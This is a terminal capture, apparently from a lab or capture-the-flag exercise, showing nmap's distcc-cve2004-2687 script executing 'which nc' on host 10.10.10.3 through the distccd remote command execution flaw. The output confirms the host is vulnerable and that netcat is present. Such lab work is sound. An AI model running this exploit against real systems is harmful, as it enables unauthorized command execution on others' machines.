 ❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='which  nc'"
[sudo] password for chadha:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:18 CET
Nmap scan report for 10.10.10.3
Host is up (0.079s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     /bin/nc
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 0.88 seconds